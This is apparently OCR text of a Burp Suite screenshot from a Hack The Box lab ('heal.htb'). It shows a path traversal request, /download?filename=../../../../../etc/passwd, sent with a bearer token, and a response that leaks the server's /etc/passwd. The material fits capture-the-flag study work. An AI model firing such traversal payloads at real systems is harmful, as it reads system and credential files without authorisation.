 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?filename=../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1fQ.7HQbv7vTQa-UIbcu3TPdEgxs3zZG0tY
pT-yOC5uxMbM
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Access-Control-Request-Method: GET
9 Access-Control-Request-Headers: authorization
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 Connection: keep-alive
13 Priority: u=4
14
15
? Search 0 highlights
Response
Pretty Raw Hex Render \n
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd";
filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: b52675bb-a361-45de-aec5-4c02b1de3067
20 x-runtime: 0.001820
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 20
Inspector
Notes
Done
2,876 bytes | 1,931 millis